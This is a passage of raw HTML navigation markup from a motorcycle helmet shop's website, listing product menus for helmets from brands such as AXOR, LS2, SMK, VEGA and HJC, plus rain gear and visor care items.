<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32355" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/studds/" class=""><span>Studds</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32356" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/studds-marshall-d1-helmet/" class=""><span>Studds Marshall D1 Helmet</span></a></li>
